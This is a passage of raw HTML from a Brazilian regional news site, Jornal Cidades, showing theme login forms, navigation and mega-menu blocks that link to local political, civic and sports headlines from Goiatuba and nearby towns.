	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data"  data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="" height=""/>
			<span class="td-visual-hidden">Jornal Cidades &#8211; um Jornal de Verdade</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data" data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "309";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "62";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="#">Curtas e Retas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" class="td-image-wrap " title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/curtas-e-retas/" class="td-post-category" >Curtas e Retas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA">MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Politíca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "102";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares.">Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/12/Prefeito-de-Marzagao-Solimar-Cardoso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;">Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/465009629_393784270473227_1580343333574684026_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;">Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" class="td-image-wrap " title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/elei-es-2024-prefeitos-bruno-engler-pl-sabatina-o-tempo-1724257999-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/" class="td-post-category" >BURITI ALEGRE – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás">Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "28";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
